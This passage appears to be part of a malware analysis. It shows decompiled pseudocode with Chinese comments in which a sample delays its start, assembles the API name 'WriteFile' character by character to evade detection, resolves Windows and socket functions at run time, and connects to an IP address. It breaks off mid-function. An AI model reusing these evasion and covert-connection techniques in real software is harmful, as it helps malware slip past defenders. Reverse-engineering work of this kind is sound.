 char v147; // [sp+960h] [bp-4h]@36
char v148; // [sp+961h] [bp-3h]@36
char v149; // [sp+962h] [bp-2h]@36
Sleep(0x4650u); // 延时
ProcName = 'W';
v70 = 'r';
v71 = 'i';
v72 = 't';
v73 = 'e';
v74 = 'F';
v75 = 'i';
v76 = 'l';
v77 = 'e';
v78 = 0; // 字符串初始化: WriteFile
v0 = LoadLibraryA("kernel32.dll");
GetProcAddress(v0, &ProcName);
v1 = LoadLibraryA("kernel32.dll");
GetTempPathA = GetProcAddress(v1, "GetTempPathA");
v2 = LoadLibraryA("WS2_32.dll");
closesocket = GetProcAddress(v2, "closesocket");
v3 = LoadLibraryA("KERNEL32.dll");
lstrcatA = GetProcAddress(v3, "lstrcatA");// 加载模块，获取函数地址
result = sub_404044(); // 通过指定字符串获取ip地址，并进行套接字连接
dword_409138 = result;
if ( result != -1 )
{
SetSockValue(result, 75); // 用于设置套接口的选项值
memset(&Dst, 0, 0xB0u);
sub_4060F0(&Dst);